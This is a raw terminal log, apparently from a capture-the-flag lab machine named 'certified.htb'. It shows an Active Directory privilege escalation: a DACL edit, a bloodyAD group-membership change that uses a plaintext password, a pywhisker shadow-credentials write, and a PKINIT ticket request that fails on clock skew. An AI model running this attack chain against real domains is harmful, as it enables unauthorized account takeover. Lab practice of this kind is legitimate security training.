 [*] DACL backed up to dacledit-20241220-121012.bak
[*] DACL modified successfully!
❯ cd ..
❯ cd ..
❯ cd bloodyAD
❯ python3 bloodyAD.py --host "10.10.11.41" -d 'certified.htb' -u 'judith.mader' -p 'judith09' add groupMe
mber "Management" "judith.mader"
[+] judith.mader added to Management
❯ cd ..
❯ cd pywhisker
❯ ld
ld: no hay ficheros de entrada
❯ ls
build pywhisker.egg-info {} pyproject.toml requirements.txt
pywhisker LICENSE README.md setup.py
❯ cd pywhisker
❯ ls
__init__.py pywhisker.py s9OgDHF8.pfx
❯ rm s9OgDHF8.pfx
❯ python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p judith09 --target "management_svc" --actio
n add
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 5ef519ae-fe1c-d2b9-8040-b3d23fc3e997
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: GMgSVanb.pfx
[*] Must be used with password: EwVgr6W570k5CtV5i4tB
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
❯ cd ..
❯ cd ..
❯ cd pywhisker
❯ ls
build pywhisker.egg-info {} pyproject.toml requirements.txt
pywhisker LICENSE README.md setup.py
❯ cd ..
❯ cd PKINITtools
❯ ls
ntlmrelayx getnthash.py gettgtpkinit.py README.md
fuck.ccache gets4uticket.py LICENSE requirements.txt
❯ python3 gettgtpkinit.py certified.htb/management_svc -cert-pfx /home/zzero/certified/content/pywhisker/
pywhisker/GMgSVanb.pfx -pfx-pass EwVgr6W570k5CtV5i4tB fuck2.ccache
2024-12-20 12:28:37,465 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-12-20 12:28:37,476 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
Traceback (most recent call last):
  File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 349, in <module>
    main()
  File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 345, in main
    amain(args)
  File "/home/zzero/certified/content/PKINITtools/gettgtpkinit.py", line 315, in amain
    res = sock.sendrecv(req)
          ^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/minikerberos/network/clientsocket.py", line 85, in sendre
cv
    raise KerberosError(krb_message)
minikerberos.protocol.errors.KerberosError:  Error Name: KRB_AP_ERR_SKEW Detail: "The clock skew is too g
reat"
/home/z/ce/c/PKINITtools master ntpdate certified.htb